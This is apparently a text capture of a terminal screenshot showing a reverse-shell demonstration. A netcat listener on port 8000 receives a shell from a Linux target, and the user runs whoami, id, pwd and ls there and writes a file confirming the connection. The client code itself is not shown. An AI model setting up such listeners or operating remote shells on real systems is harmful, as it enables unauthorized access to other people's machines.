 princesingh@princes-MacBook-Air ~
$ sudo nc -l 8000
Password:
whoami
prince
id
uid=1000(prince) gid=1000(prince) groups=1000(prince),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users),105(lpadmin),125(sambashare)
pwd
/home/prince/Desktop
ls
client
client.c
echo 'we got reverse shell connection of target machine' > reverse_shell.txt
ls
client
client.c
reverse_shell.txt
cat reverse_shell.txt
we got reverse shell connection of target machine